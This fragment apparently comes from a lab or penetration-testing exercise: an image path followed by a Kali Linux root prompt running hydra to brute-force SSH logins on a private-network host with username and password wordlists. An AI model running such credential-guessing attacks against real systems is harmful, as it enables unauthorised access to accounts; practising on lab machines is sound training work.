 ┌──(root㉿kali)-[~]
└─# hydra -L /home/kali/Desktop/usename.txt -P /home/kali/Desktop/password.tx
t -t 1 10.20.30.137 ssh